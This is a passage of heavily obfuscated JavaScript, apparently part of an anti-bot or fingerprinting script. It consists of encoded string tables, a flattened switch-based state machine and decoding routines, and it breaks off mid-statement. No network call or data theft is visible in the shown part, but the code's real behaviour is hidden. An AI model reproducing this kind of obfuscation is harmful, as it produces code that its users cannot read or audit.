xPD=function(){PdD=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var EvD=function(CAD){return sZ["Math"]["floor"](sZ["Math"]["random"]()*CAD["length"]);};var Mh=function(EZD){var LmD=EZD[0]-EZD[1];var xCD=EZD[2]-EZD[3];var CPD=EZD[4]-EZD[5];var PAD=sZ["Math"]["sqrt"](LmD*LmD+xCD*xCD+CPD*CPD);return sZ["Math"]["floor"](PAD);};var FgD=function FUD(mRU,pZD){var CDD=FUD;do{switch(mRU){case J:{if(Oc(CCD,nxD.length)){do{Rt()[nxD[CCD]]=H1(JB(CCD,O8))?function(){return zk.apply(this,[ZP,arguments]);}:function(){var dgD=nxD[CCD];return function(MAD,OZD){var AxD=DmD(MAD,OZD);Rt()[dgD]=function(){return AxD;};return AxD;};}();++CCD;}while(Oc(CCD,nxD.length));}mRU=JO;}break;case FE:{while(AL(KRU,vB)){TVU+=CVU[KRU];KRU--;}return TVU;}break;case dx:{mRU=Lm;if(AL(mPD,vB)){do{var VGU=F0(JB(q4(mPD,hdD),zw[JB(zw.length,Cw)]),FPD.length);var GgD=LMU(mAD,mPD);var ASU=LMU(FPD,VGU);WFD+=FUD(Hm,[x9(JCD(RZD(GgD),RZD(ASU)),JCD(GgD,ASU))]);mPD--;}while(AL(mPD,vB));}}break;case Lm:{return xz(Bm,[WFD]);}break;case lP:{var bVU=pZD[Hm];mRU+=CO;var hdD=pZD[ID];var OgD=pZD[qK];var FPD=QGU[m4];var WFD=q4([],[]);var mAD=QGU[OgD];var mPD=JB(mAD.length,Cw);}break;case Iv:{return xz(Z7,[mZD]);}break;case Lg:{var OVU=pZD[Hm];var VvD=q4([],[]);for(var VAD=JB(OVU.length,Cw);AL(VAD,vB);VAD--){VvD+=OVU[VAD];}return VvD;}break;case p7:{while(Oc(SUD,NmD.length)){Yw()[NmD[SUD]]=H1(JB(SUD,xQ))?function(){return zk.apply(this,[FK,arguments]);}:function(){var PMU=NmD[SUD];return function(JMU,QPD,jRU,rZD){var JxD=dMU(JMU,QPD,H1([]),lT);Yw()[PMU]=function(){return JxD;};return JxD;};}();++SUD;}mRU+=WP;}break;case Rd:{mRU=sx;while(AL(kUD,vB)){var BvD=F0(JB(q4(kUD,gCD),zw[JB(zw.length,Cw)]),HSU.length);var VCD=LMU(XCD,kUD);var AZD=LMU(HSU,BvD);IgD+=FUD(Hm,[x9(RZD(x9(VCD,AZD)),JCD(VCD,AZD))]);kUD--;}}break;case FU:{var qxD=pZD[Hm];jVU.tr=FUD(Lg,[qxD]);while(Oc(jVU.tr.length,IA))jVU.tr+=jVU.tr;mRU=JO;}break;case gC:{zw.push(Nz);nRU=function(UCD){return FUD.apply(this,[FU,arguments]);};xz(UE,[IYU,Ct,H1(H1([]))]);zw.pop();mRU+=gx;}break;case LU:{var CVU=pZD[Hm];var TVU=q4([],[]);var KRU=JB(CVU.length,Cw);mRU+=hZ;}break;case Qx:{var EAD=sgD[cvD];for(var NMU=JB(EAD.length,Cw);AL(NMU,vB);NMU--){var TgD=F0(JB(q4(NMU,vmD),zw[JB(zw.length,Cw)]),rlD.length);var LZD=LMU(EAD,NMU);var RxD=LMU(rlD,TgD);mZD+=FUD(Hm,[JCD(x9(RZD(LZD),RxD),x9(RZD(RxD),LZD))]);}mRU=Iv;}break;case mD:{var KSU=pZD[Hm];dMU.OF=FUD(LU,[KSU]);while(Oc(dMU.OF.length,wvU))dMU.OF+=dMU.OF;mRU+=NP;}break;case Jg:{zw.push(Yt);BPD=function(sSU){return FUD.apply(this,[mD,arguments]);};dMU(QFU,H0,H1(H1(Cw)),H1(H1([])));mRU+=WC;zw.pop();}break;case GA:{mRU=Qx;var cvD=pZD[Hm];var vmD=pZD[ID];var qZD=pZD[qK];var WCD=pZD[IO];var rlD=sgD[p3];var mZD=q4([],[]);}break;case vU:{var tgD=pZD[Hm];var IFD=q4([],[]);mRU+=RO;for(var dVU=JB(tgD.length,Cw);AL(dVU,vB);dVU--){IFD+=tgD[dVU];}return IFD;}break;case sg:{if(AL(qmD,vB)){do{HvD+=MSU[qmD];qmD--;}while(AL(qmD,vB));}return HvD;}break;case Ux:{var vdD=pZD[Hm];zmD.hE=FUD(vU,[vdD]);mRU=JO;while(Oc(zmD.hE.length,Dp))zmD.hE+=zmD.hE;}break;case j7:{zw.push(zxD);mRU=JO;VxD=function(fmD){return FUD.apply(this,[Ux,arguments]);};zmD(H1(H1(Cw)),cPU,tH);zw.pop();}break;case Kx:{var MSU=pZD[Hm];var HvD=q4([],[]);var qmD=JB(MSU.length,Cw);mRU=sg;}break;case GC:{var QvD=pZD[Hm];mRU+=GE;DmD.wA=FUD(Kx,[QvD]);while(Oc(DmD.wA.length,Pp))DmD.wA+=DmD.wA;}break;case FK:{zw.push(KS);QxD=function(xDD){return FUD.apply(this,[GC,arguments]);};FUD.call(null,Vm,[rp,wxU]);mRU+=Ud;zw.pop();}break;case vK:{var XgD=pZD[Hm];var nUD=q4([],[]);for(var xFD=JB(XgD.length,Cw);AL(xFD,vB);xFD--){nUD+=XgD[xFD];}mRU=JO;return nUD;}break;case sx:{mRU+=IK;return FUD(Td,[IgD]);}break;case zK:{mRU-=tP;var WUD=pZD[Hm];H4.Rg=FUD(vK,[WUD]);while(Oc(H4.Rg.length,bA))H4.Rg+=H4.Rg;}break;case tm:{mRU+=pF;zw.push(dCU);Bw=function(FvD){return FUD.apply(this,[zK,arguments]);};xz(Lx,[Bh,bV,f8,j0]);zw.pop();}break;case VE:{for(var zvD=vB;Oc(zvD,qUD.length);zvD++){var bGU=LMU(qUD,zvD);var sdD=LMU(DmD.wA,rdD++);ngD+=FUD(Hm,[x9(RZD(x9(bGU,sdD)),JCD(bGU,sdD))]);}return ngD;}break;case Hm:{var ClD=pZD[Hm];if(Vp(ClD,lD)){return sZ[EMU[W3]][EMU[Cw]](ClD);}else{ClD-=PD;return sZ[EMU[W3]][EMU[Cw]][EMU[vB]](null,[q4(K9(ClD,Xs),Zm),q4(F0(ClD,WU),Jd)]);}mRU+=JO;}break;case zr:{var VRU=pZD[Hm];var OdD=pZD[ID];mRU=VE;var ngD=q4([],[]);var rdD=F0(JB(VRU,zw[JB(zw.length,Cw)]),xS);var qUD=plD[OdD];}break;case Td:{var DPD=pZD[Hm];mRU=JO;DmD=function(hxD,cPD){return FUD.apply(this,[zr,arguments]);};return QxD(DPD);}break;case Vm:{var gCD=pZD[Hm];mRU-=mx;var ZgD=pZD[ID];var HSU=plD[Z2];var IgD=q4([],[]);var XCD=plD[ZgD];var kUD=JB(XCD.length,Cw);}break;case vE:{mRU=JO;for(var NlD=vB;Oc(NlD,YMU[UUD[vB]]);++NlD){Fh()[YMU[NlD]]=H1(JB(NlD,Cw))?function(){CUD=[];FUD.call(this,wK,[YMU]);return '';}:function(){var WSU=YMU[NlD];var WvD=Fh()[WSU];return function(AGU,UAD,wvD,XFD,UMU,fgD){if(fw(arguments.length,vB)){return WvD;}var YxD=xz.apply(null,[Lg,[IB,g0,wvD,XFD,B3,fgD]]);Fh()[WSU]=function(){return YxD;};return YxD;};}();}}break;case Hv:{mRU=J;var nxD=pZD[Hm];QxD(nxD[vB]);var CCD=vB;}break;case l7:{mRU=JO;return [O8,xQ,p4(qT),Jh,PH,O8,p4(Xs),p3,Tz,Xs,Tz,p4(FX),p4(QI),O8,xQ,p4(cH),Tz,p4(MX),IB,xS,p4(xS),ZI,[Tz],p4(FX),Lh,Tz,p4(IY),p4(cn),FX,p4(p3),[Tz],p4(kN),[cH],p4(tt),[Cw],xQ,[xQ],Cw,p4(Cw),p4(cH),W3,Tz,p3,p4(ZX),QT,p4(Cw),p4(QI),V8,p4(xQ),p4(pf),p4(xQ),p4(fW),p4(Cw),Sp,p4(Xs),p4(Tz),p4(O8),p4(QI),Y8,p4(Xs),Tz,cn,p4(FX),p4(ZX),[cH],p4(Cw),p4(Cw),W3,cn,p4(W3),p4(QI),p4(Cw),p3,pf,p4(O8),M2,cn,p4(pf),QG,Tz,FX,p4(fI),M2,p4(M2),KS,vB,p4(Sp),[vB],[vB],p4(xQ),cn,p4(V8),xQ,p4(xQ),p4(W3),FX,p4(p3),W3,IY,Cw,Xs,Cw,p4(xQ),Tz,IY,p3,p4(PH),pf,W3,p4(FX),l4,p4(p3),Cw,Tz,IY,IY,p4(Cw),Tz,W3,W3,p4(Tz),O8,p4(cH),p4(Cw),[Cw],p4(PH),V8,vB,cH,p4(pf),Tz,p4(QI),V8,p4(Tz),vB,p4(FX),O8,cn,p4(Y8),rR,PH,p4(O8),IY,cH,p4(pf),p4(W3),IY,Tz,O8,Cw,Cw,p4(A2),xS,cR,p4(pf),FX,p4(p3),O8,p4(f8),p4(WG),cH,p4(W3),p4(xQ),p4(FX),ZI,p4(ZI),pf,Tz,p4(ZI),V8,p4(xQ),rR,p4(cR),PH,p4(O8),vB,p4(kN),R1,p4(R1),M2,[xQ],p4(jj),M2,p4(O8),p4(p3),xS,p4(pf),p4(Cw),Tz,W3,p4(Cw),p4(QI),PH,p4(jj),ZI,cH,p4(pf),Xs,cn,p4(Cw),xQ,p4(W3),p4(xQ),p4(O8),p3,p4(xS),Cw,Xs,p4(IY),W3,pf,Tz,xQ,p4(FX),p3,vB,FX,p4(xN),kN,p4(cR),Y8,xQ,p4(p3),p4(Tz),Tz,p4(cn),p4(W3),xS,p4(p3),cn,p4(Cw)];}break;case rU:{mRU=JO;return [[vB,vB,vB,vB],[ZG,p4(PH),vB,p4(Cw),FX],[],[p4(IY),l4,p4(FX),p4(Cw)],[Dp,vB,p4(l4),Lh],[W3,xQ,p4(Cw)],[]];}break;case fA:{var NmD=pZD[Hm];BPD(NmD[vB]);var SUD=vB;mRU+=Uv;}break;case EP:{mRU=JO;return [xS,p4(xS),p4(W3),V8,p4(Cw),p4(p3),xQ,p4(IY),p4(O8),PH,PH,p4(FX),p4(cH),xS,p4(PH),p4(hp),xS,pf,p4(xQ),p4(W3),l4,p4(QT),p4(Tz),p4(cn),cR,vB,p4(cH),p4(W3),p4(cH),p4(jj),Dt,p4(FX),Cw,Xs,p4(IY),p4(Cw),ZR,p4(QI),PH,p4(Jh),QT,pf,p4(Jh),[vB],vB,pf,KS,p4(rR),p4(Dt),cR,p4(IY),p4(Cw),p4(IY),p5,p4(IY),pf,p4(pf),O8,cn,cR,p4(Cw),p4(pf),Tz,O8,p4(xQ),p4(IB),l4,V8,vB,cH,p4(pf),Tz,p4(QI),Cw,p4(xS),l4,W3,p4(jj),ZI,cH,p4(pf),QI,Cw,p4(xS),cR,Tz,W3,p4(xS),p3,p4(cH),p3,p4(V8),p4(Tz),xQ,xQ,p4(Sp),p4(QI),p4(Cw),p4(W3),p4(V8),cn,p4(W3),M2,p4(W3),p4(p3),p4(R1),ZR,FX,p4(FX),cn,p4(W3),FX,p4(FX),p3,p4(cH),p4(p3),W3,W3,p4(V8),[vB],YW,p4(cn),PH,p4(Tz),cH,p4(cH),p4(O8),QI,p4(HW),ES,QG,vB,Tz,p4(cn),W3,p4(Y0),Ww,IB,FX,p4(l4),p4(Y0),nR,YW,O8,p4(QI),p4(Sp),B3,xQ,p4(QI),xQ,p4(Xs),p3,pf,p4(Jh),rR,cR,Cw,p4(p3),p4(jj),xN,vB,p4(Tz),Tz,p4(IY),p4(cn),p4(cn),W3,p4(rR),p4(Tz),p4(O8),p4(FX),QI,p4(cH),p4(Tz),Xs,p4(l4),p4(p3),p4(Cw),p4(cH),Ww,vB,p4(cH),p4(ZX),xS,cR,cH,p4(rR),QI,Cw,vB,f8,p4(xQ),p4(YW),Y8,p4(W3),p4(O8),xQ,p4(IY),p4(xS),FX,cn,cH,p4(cH),ZX,O8,p4(O8),FX,p4(l4),xS,p4(xQ),Tz,p4(Z8),f9,Xs,p4(bH),j0,p3,cn,p4(FX),p4(cH),Tz,ZI,p4(Xt),Z8,Tz,p4(IY),vB,p4(xQ),xQ,p4(IY),p4(W3),p3,p4(O8),p4(rR),A2,p4(p3),cn,p4(cR),p4(Tz),QI,p4(Xs),Xs,p4(jj),IB,p4(p3),vB,p4(W3),xQ,p4(jj),m4,V8,p4(p3),p4(V8),p4(Tz),p4(xt),zp,O8,Cw,p4(xQ),W3,vB,W3,QI,vB,p4(Xs),p4(IY),IY,Tz,p4(Tz),p3,xQ,p4(g0),gt,l4,p4(l4),O8,cn,p4(Cw),IY,p4(pf),p4(p3),Tz,FX,p4(ES),Ww,cn,p4(IY),cn,nR,Tz,p3,p4(Uz),nR,xQ,p4(Tz),xS,p4(xS),xQ,p4(pf),p4(W3),PH,p4(Y8),Y8,p4(xQ),Tz,p4(l4),cn,p4(W3),p4(rR),R1,p4(cR),p4(Tz),xS,p4(PH),QI];}break;case wE:{KmD=[[Y8,p4(xS),xS,p4(PH)],[]];mRU+=RU;}break;case wK:{var YMU=pZD[Hm];mRU=vE;}break;case Fv:{mRU=JO;return [Xs,p4(Ww),ZX,O8,p4(O8),FX,p4(l4),xS,p4(xQ),Tz,p4(Ww),[vB],p4(ZR),p4(cH),l4,p4(kN),QG,p4(Jh),p5,O8,W3,p4(cR),p4(PH),Cw,p4(cn),xQ,p4(cn),xQ,p4(Tz),p4(W3),pf,p4(Dt),p5,cn,p4(W3),[IY],p4(O8),p4(cn),p4(rR),hp,p4(W3),IY,p4(FX),p3,cH,vB,O8,Tz,p4(xQ),p4(QI),ZR,W3,p4(xS),p3,p4(cH),p3,Tz,p4(Ft),p4(FX),[cH],p4(m4),O8,p4(cR),V8,p4(W3),vB,FX,p4(p3),V8,Cw,p4(IB),Xs,xS,p4(p3),O8,p4(Dp),YR,p4(IY),FX,W3,xQ,QI,p4(PH),FX,p4(A2),kN,p4(cR),p4(IY),PH,p4(xS),IY,p4(dG),Y8,p3,cH,p4(cR),p4(xQ),p4(fW),p5,p4(IY),pf,p4(pf),O8,cn,p4(W3),p4(Tz),Cw,T9,p4(m4),p4(W3),PH,p4(jj),l4,IY,p4(IY),pf,[IY],IY,p4(Dp),IB,p4(cH),Tz,Cw,FX,p4(Ww),Dt,Tz,p4(Dp),f8,p4(Cw),p4(xQ),Cw,p4(Cw),cH,Cw,p4(Tz),Xs,Cw,p4(MX),[vB],xQ,pf,pf,cn,p4(Cw),p4(PH),FX,p4(R1),V8,p4(xQ),rR,p4(cR),Y8,l4,p4(FX),p4(cn),W3,p4(hp),kN,p4(O8),p4(cH),O8,cn,p4(xS),xS,p4(p3),cn,p4(Cw),p4(Dt),Dp,p4(l4),O8,cn,O8,Tz,cH,p4(QI),O8,p4(QI),W3,p4(xS),l4,p4(rR),PH,p4(O8),p4(IY),Tz,p4(Tz),p4(p3),p4(cH),Xs,p4(cn),FX,Tz,p4(qT),cH,O8,xQ,p4(qT),jj,xS,O8,[Tz],cR,p4(Cw),p4(pf),Tz,p4(W3),QI,p4(Tz),p4(l4),Cw,Xs,p4(IY),W3,p3,p4(TT),YR,p4(p3),l4,p4(xQ),cn,PH,W3,p4(Dp),ES,p4(YW),ZI,cH,p4(pf),FX,Tz,p4(xQ),p4(W3),p4(QI),FX,p4(Dp),A2,p4(W3),O8,cn,[cH],p4(IB),Xs,O8,p4(Tz),p4(V8),p4(Tz),p4(R1),xQ,cn,xS,O8,[Tz],p4(Cw),p4(QI),pf,p4(cR),pf,Tz,p4(YR),kN,vB,QI,p4(FX),QI,vB];}break;}}while(mRU!=JO);};var Oc=function(pCD,ImD){return pCD<ImD;};var DAD=function(fMU,GmD){return fMU^GmD;};var DVU=function(){return (Yx.sjs_se_global_subkey?Yx.sjs_se_global_subkey.push(sM):Yx.sjs_se_global_subkey=[sM])&&Yx.sjs_se_global_subkey;};var ArU=function(pmD,MMU){return pmD/MMU;};var bAD=function(){sgD=["]}_<R$xK\\N+I","$Ni\x07st","/\x00\t8","*wzx\b\fav","6","\f6","TC\vU\f\x07","4[c\x07^0\b\vJ\v","WG-ZUi%/VRd)\x00\v","E\x0021[`NG\\c+","\x07\b-A\x40M=","Sf=Fw/PrJ\"J}N^6:iHJm&<~0SY>=/:V","l*R.,I","L\f\n%","P\x07R<5Y+(\x3fFR\vIQD","&\'\x40GKiWAU<","A\x40}\v JV","Y,\"_Z4R","5 ,\x40","u","\\FeA^$;7^=\" g\\7\x40QL\x07awxUpR\':Z","\rPQ","o)K","\'<ZZN{Q]\v6NQK","B\x40Z!/P","\',cV","9!\x40[","^3X\v","\tDFFN","B","M=2XxN","D1N","fRB\x00Ah\b&AQ","9.4MR\t","96","K","Ht","\\\x40\x40C","AZ^\t1NGB,"," 4Y45wz#n)vQH\v\'JW","\x00\n&","4JS","]X0.JJ[=tuP^+","lS\tY","G\t$[M","-CW","\x00\x00","-KhK:3UT","=\v.4","*A","645JV","O_FC","){GN\b-FPC5ZD\x07V-","=","K4]F","=^V\t_:MYB%*\x40HK=2]P4B)\bO","s<","<.\x3fDVGH_\v4\v6HL\x40i]WX}3\tX\v\x00\n","\rBA0JK]&2kWC<\\","\nL\b\v",":AKK;UW^)\b\t]-\v4GRN","P%v","I",">]\x00","HAW\x407,]DI,A\\V\b\t]","7WME\x07.7JWO=/F","B&\']]<S","9,","8\f","SN3*B\x40A<4uP^+=H","A\x40E","\x07wUOMBN8&YDB<!\x40V"," P\v\"=\\F","S\x005\r,:MA","J","4N","\rR\n","3","\n\r,=FG*DA","\'FV^(4W[0O>U","\b]","\x00%!{G_","\x07-FPBJ","jTXN4:jW\\&2","^S8\r","E0JK]&2kWC<CE","`r7h%","n\"\x40\\}\x07P\vAX0M_MZLD,GKi%ZPS8_S\x00/+\bPJEW_0J[=3]W2\x07_T\vR751FGYJSNJ","CCV","\n46\\Z\nN","\n$+X\\\tX","wRY2_][a;DRXVEG\vG%ZKM=)[]","RHT\x40","\\A","2","KDW&vZ\x07C5","U<6","^\v","AGD\b&Kj^=)[]","\'1FZC","I\t1%","\r\t*[\n","<`B8%","\'1Z\x40","7g\x40O-,Q\x40u/\bY6\f ","7/Y\x40\\%)S[\r\r\n\x00\'","FN7","BD^","\x40E4/S\v=\n.5mADW","63","7NU","EFX.-[",".pAG:","*M^\b]m\x40N\t","Wo7LFW{{UZm\vdY.E\tRkpz]{\x3fZ{]","-J]Z","XRP(\x00","9!SV,","L","DYI","\t$\'3}<7:","\b *M]e\x40Q","X 3]Q[4T","S","2","7\bAKG$E\x40B\v","FNJUF","$","7gLI!ZG\x07X-)P\b","(QC8SR$+\b]\b_VTFD\'JOig","R4\n\r]GLA","GX","21",")ZC\x00C\t","\\",",9ZX","_/\b","q","8-X","D\x40kU","0_D\x40","Y","CY","SC\x00a8\bN","^*","","D","[D7N\n5!","\"\\V","!hig\'&[","U\\&#Q\x40v(S)2","_4R","S:T","$\'6=JWB\x00AFt1FUZ&A]","j8-;]__\x40","\tJ$z","X\tV<*","H1$5MGR","\f\x00$","GQZ9z","","C)EH","NI]X,AV","KNh\v\t-JFZ /Z","C<\v","_IO=&[A","F\\FH","YX0FGG%)\x40J_<","!D"];};var fw=function(XSU,qDD){return XSU===qDD;};var Yx;var xz=function TUD(ZSU,BUD){var nAD=TUD;while(ZSU!=X){switch(ZSU){case fd:{Z8=Cw+Y8+Xs*xQ-W3;f9=Y8+Xs*cH;ZSU=hr;bH=Tz+W3*Xs*cH*Cw;j0=IY+pf-cH+O8*cn;Xt=xQ*IY*Tz-cn-Xs;xt=Tz*pf+cH*cn+xQ;}break;case pK:{zgU=Y8*W3*cH+Xs;pz=W3*O8*cn*Xs-XI;GmU=XI*cn-W3-cH-O8;dI=pf+cH*XI-O8*Tz;ZSU-=FO;WX=cH*Y8+xQ+O8-Tz;wjU=Xs*pf*Tz*cH+IY;}break;case tZ:{ln=O8*Y8-cn+Cw+W3;Up=XI*cn-W3-Y8-IY;sNU=Y8+IY-cH+O8*XI;ZSU=tD;MV=Y8*cn*xQ+O8-Cw;LrU=Cw+Y8+XI*W3+O8;kS=Cw-IY+XI*pf-O8;}break;case vP:{UFU=W3*pf+cH*xQ*Y8;XV=pf-cH+IY*Y8*W3;ZSU=UK;RZU=cH*pf*Tz*IY-W3;SUU=IY*XI-Xs*O8;WvU=XI*Cw*cn+W3-Xs;WqU=Y8*O8+XI+Cw+cH;}break;case pF:{while(Oc(ZDD,fxD.length)){var PmD=LMU(fxD,ZDD);var AVU=LMU(H4.Rg,zSU++);zCD+=FgD(Hm,[x9(RZD(x9(PmD,AVU)),JCD(PmD,AVU))]);ZDD++;}ZSU=P7;}break;case wg:{BdU=Xs+XI+W3+pf*xQ;QV=Cw+O8+IY*Y8-pf;gM=Xs*XI+Cw+Tz-xQ;nBU=IY-Tz+xQ*XI+pf;rM=Xs*IY*Cw*cH-pf;ZSU-=kr;}break;case w:{KI=Tz+xQ*Y8*Cw+pf;zX=W3-xQ+cn*Xs*Tz;lZU=Tz*Y8+xQ*pf*IY;Zp=Xs+pf*Cw*Tz*IY;PFU=W3-Xs+XI*IY-O8;xmU=Xs*O8*W3-cn+xQ;kvU=Y8+Xs*cH+XI+IY;ZSU=FF;dn=Xs+Cw+XI+O8*pf;}break;case Vg:{ZSU=Ix;while(mL(IGU,vB)){if(I0(SDD[Fc[W3]],sZ[Fc[Cw]])&&AL(SDD,UGU[Fc[vB]])){if(CX(UGU,Ob)){LGU+=FgD(Hm,[wMU]);}return LGU;}if(fw(SDD[Fc[W3]],sZ[Fc[Cw]])){var tSU=OPD[UGU[SDD[vB]][vB]];var mxD=TUD.apply(null,[VD,[IGU,tSU,SDD[Cw],q4(wMU,zw[JB(zw.length,Cw)])]]);LGU+=mxD;SDD=SDD[vB];IGU-=zk(wx,[mxD]);}else if(fw(UGU[SDD][Fc[W3]],sZ[Fc[Cw]])){var tSU=OPD[UGU[SDD][vB]];var mxD=TUD(VD,[IGU,tSU,vB,q4(wMU,zw[JB(zw.length,Cw)])]);LGU+=mxD;IGU-=zk(wx,[mxD]);}else{LGU+=FgD(Hm,[wMU]);wMU+=UGU[SDD];--IGU;};++SDD;}}break;case xg:{ZSU=dF;SR=Y8*IY-Cw-O8;CV=XI*xQ+IY+cn+Cw;fAU=Tz+cn+xQ*Y8+pf;vN=XI+xQ+Cw+W3;pOU=cn*pf*Xs-Cw;GFD=cn*pf+W3*XI-cH;}break;case L7:{ZSU-=lP;qI=IY-Cw-cH+cn*XI;wt=XI*IY-Y8+xQ+cn;F9=pf*XI+Cw-cH*Y8;W2=pf-cn+IY*Y8+XI;XN=IY+Cw-cn+XI*O8;vH=O8*Y8+IY+W3*xQ;AtU=IY+Y8*O8-xQ*pf;}break;case Iv:{WR=IY*pf+Y8*Xs;Ot=Tz*cn*Y8-pf;t9=Xs*W3*Cw*Y8+XI;ZSU+=QZ;V9=IY*Y8+cH+XI+Tz;HgU=Tz*XI+pf*cn+W3;PN=O8*XI+cn+pf-Tz;}break;case zv:{cX=Y8+cn+IY*XI;RI=XI*Tz-IY*Xs;Cp=Xs*Y8-W3-Cw+XI;C8=xQ+Xs*O8-Cw-pf;lh=pf*XI-cH*O8+xQ;TL=xQ*Xs*IY+Y8;m2=pf*XI+Xs*cH+Tz;ZSU+=OA;}break;case hg:{ZSU=SA;hR=O8+Tz+XI*xQ-cH;vS=IY+cn*XI+xQ*Tz;P8=IY*xQ+cH+XI*cn;M9=Cw*XI*pf+W3+Tz;rh=O8*XI-xQ-cH*cn;TX=XI*pf+Y8*W3*Cw;hI=cH*Y8*xQ+O8*Tz;WN=Tz*XI-W3-Xs*cH;}break;case Ud:{var VFD=q4([],[]);ZSU-=dK;var fVU=TZD[UdD];var PvD=JB(fVU.length,Cw);}break;case ld:{zLU=W3-Cw+cn*O8*Xs;jvU=Y8+O8*Xs*pf+Cw;d9=cH*pf*Cw*IY+Xs;Un=pf*XI+cn*O8;SW=cn*pf*Xs;ZSU-=Gx;spU=XI*xQ+cH*cn-W3;}break;case wO:{BEU=O8*cH*IY-Tz*Xs;ZSU+=wd;zkU=O8-Y8-W3+XI*xQ;wR=cH*XI-IY+W3-xQ;ZCU=Y8+W3+pf*XI;dqU=Cw+O8*XI+cn-Y8;S0=Cw+XI*xQ+Y8;}break;case qE:{LUU=Xs*xQ*Tz;WS=Tz*cn+XI+Y8;ZSU=VC;ScU=W3*XI*Tz-xQ-Y8;lDU=Cw+Xs*Tz*cH+Y8;tvU=Xs+XI+cn*pf-Cw;bt=cn*xQ*W3+Y8*Tz;K6U=XI*Xs-W3-xQ*Y8;JFU=XI+Xs+cn*IY+O8;}break;case Wd:{ZSU+=H7;return CdD;}break;case GF:{qNU=Xs*O8*Cw*pf-W3;H7U=Tz*IY*Y8+cH+Xs;ZSU+=IP;JBU=xQ*Tz+pf*Y8*Cw;r8U=cn+cH*Tz*Xs*pf;c0=XI*Tz-IY+cH-Xs;}break;case kU:{Fn=Y8-W3+O8+xQ*IY;rt=Y8-W3*cH+O8*xQ;Ph=Y8+cH*xQ-W3+pf;CS=pf+Xs+W3*Y8+Cw;ZSU-=gg;Cb=Xs-Tz+Y8-IY+Cw;In=xQ*O8-W3+IY;hY=Y8-cn-Tz+O8*IY;}break;case gm:{M5U=IY*XI-pf+cn-W3;Xp=pf*xQ+Tz*Y8*IY;HS=Tz+cH*cn*Y8-W3;ZSU=xF;tf=XI+cn*cH+O8*IY;f6U=cn*xQ*Y8+Tz;DDU=Cw-IY+Xs*Y8-xQ;JAU=Tz*xQ*cn*pf+XI;}break;case W7:{IwU=O8*Tz+pf*XI-cn;PM=W3*Y8+xQ+O8*XI;h3U=Y8*Xs+pf+XI*xQ;LdU=XI*cn+O8;RvU=xQ*O8*Xs-XI+Tz;ZSU=Pv;LAU=Y8+XI*IY-cn;}break;case EF:{while(Oc(SmD,KgD.length)){var WdD=LMU(KgD,SmD);var AFD=LMU(dMU.OF,UPD++);RmD+=FgD(Hm,[JCD(x9(RZD(WdD),AFD),x9(RZD(AFD),WdD))]);SmD++;}ZSU-=q;}break;case t7:{jQU=cH+O8*XI-Xs-xQ;wBU=XI*cH+IY+Y8-xQ;W7U=pf*xQ*Xs*Cw-XI;v3U=xQ*XI-cH+Tz-pf;gDU=Y8*O8-Tz+Cw;ZSU+=gP;r0=cn*XI+IY+Xs;bKU=IY+pf*XI-Y8-cH;}break;case AZ:{tmU=cH*XI-Cw+Tz*pf;J2U=O8*Cw-xQ+XI*W3;ZSU=Qd;D0=XI-cn+O8+W3*cH;RL=IY+Tz*Cw+XI+W3;hn=pf+Y8*cn;QvU=cn-Tz+Xs+XI;lR=cH+pf*Cw*xQ*Xs;pFU=XI*pf+xQ*Xs-Tz;}break;case gE:{return RmD;}break;case GD:{return UgD;}break;case Jg:{DFU=Y8+O8*XI+pf*cn;BXU=XI*cn-cH*Cw;ZSU=jv;q6U=Xs*O8*xQ+cH+W3;lhU=Y8*xQ*W3+O8*Tz;RBU=cH*XI+xQ;HCU=cH-O8*xQ+XI*cn;ncU=Xs*Y8*W3-IY-O8;}break;case vA:{DqU=xQ*Tz*Y8-IY+O8;ZSU=w;pfU=cH*xQ*Y8-pf*Tz;brU=IY*cn+Y8*cH-Cw;F1U=Cw+IY*Y8*W3-XI;tcU=Y8+pf*xQ+XI+Cw;UDU=Y8+W3+IY*cH*xQ;}break;case Ux:{return [[ES,p4(IY),p4(p3),l4,p4(p3),cn,p4(Cw)],[],[],[p4(Xs),Cw,FX,p4(FX),FX],[p4(PH),cn,p4(W3),T9],[],[],[p4(pf),PH,p4(W3)]];}break;case K7:{for(var DlD=vB;Oc(DlD,FmD.length);++DlD){n8()[FmD[DlD]]=H1(JB(DlD,FX))?function(){return zk.apply(this,[Uv,arguments]);}:function(){var zDD=FmD[DlD];return function(OmD,ZRU,RUD){var gxD=jVU(OmD,ZRU,QG);n8()[zDD]=function(){return gxD;};return gxD;};}();}ZSU-=Mx;}break;case qD:{var UPD=F0(JB(ECD,zw[JB(zw.length,Cw)]),QT);ZSU=EF;var KgD=sgD[hSU];var SmD=vB;}break;case vU:{var FmD=BUD[Hm];ZSU=K7;nRU(FmD[vB]);}break;case PA:{ZSU-=YU;DX=O8*XI+cn+Y8+pf;pvU=Xs*W3*Y8-cn;NlU=IY*XI-pf-O8+xQ;RgU=XI*Cw*xQ-Tz-Xs;kDD=pf*Y8+Cw-Xs+W3;qZU=O8+pf*Y8-IY+XI;zI=cH*Y8*Cw+W3;}break;case hv:{mS=Y8*cH+IY*Xs;Aw=cn*O8*IY+Xs-Cw;ZSU-=cm;sgU=Cw*O8*W3+cn*XI;n9=Tz*XI+Y8*xQ-Cw;}break;case gr:{j4U=IY-Xs*O8+XI*cn;hkU=cn-Tz+W3+IY*Y8;Y1U=pf*XI-Tz*xQ+Cw;n5U=IY*XI-cn-W3*xQ;Yn=Tz*Cw+XI+pf*Y8;thU=Tz-W3+xQ*XI+cn;D9=Xs+IY*pf*Tz*xQ;ZSU-=sE;}break;case sC:{while(mL(FxD,vB)){if(I0(AUD[PdD[W3]],sZ[PdD[Cw]])&&AL(AUD,FVU[PdD[vB]])){if(CX(FVU,JFD)){GCD+=FgD(Hm,[dFD]);}return GCD;}if(fw(AUD[PdD[W3]],sZ[PdD[Cw]])){var mDD=KmD[FVU[AUD[vB]][vB]];var pRU=TUD(qZ,[mDD,rt,AUD[Cw],FxD,q4(dFD,zw[JB(zw.length,Cw)])]);GCD+=pRU;AUD=AUD[vB];FxD-=zk(hF,[pRU]);}else if(fw(FVU[AUD][PdD[W3]],sZ[PdD[Cw]])){var mDD=KmD[FVU[AUD][vB]];var 